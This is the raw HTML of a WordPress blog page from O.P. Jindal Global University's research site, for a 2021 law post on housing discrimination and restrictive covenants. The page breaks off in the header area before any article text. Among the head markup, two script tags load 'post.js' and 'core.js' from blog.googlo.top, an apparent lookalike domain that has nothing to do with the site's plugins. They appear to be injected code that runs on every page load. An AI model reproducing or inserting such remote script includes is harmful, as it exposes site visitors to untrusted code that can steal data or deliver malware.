

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/discrimination-while-finding-housing-the-consequence-of-unconstitutional-restrictive-covenants/
body_size: 10860
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Discrimination while finding housing: The consequence of (un)constitutional restrictive covenants &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Discrimination while finding housing: The consequence of (un)constitutional restrictive covenants Comments Feed" href="https://research.jgu.edu.in/discrimination-while-finding-housing-the-consequence-of-unconstitutional-restrictive-covenants/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/2370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/discrimination-while-finding-housing-the-consequence-of-unconstitutional-restrictive-covenants/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=2370' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fdiscrimination-while-finding-housing-the-consequence-of-unconstitutional-restrictive-covenants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fdiscrimination-while-finding-housing-the-consequence-of-unconstitutional-restrictive-covenants%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-2370 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6975417d719a8" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6975417d719a9" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-2370" class="single single-post group post-2370 post type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
							<h1 class="post-title">Discrimination while finding housing: The consequence of (un)constitutional restrictive covenants</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/discrimination-while-finding-housing-the-consequence-of-unconstitutional-restrictive-covenants/">December 24, 2021</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
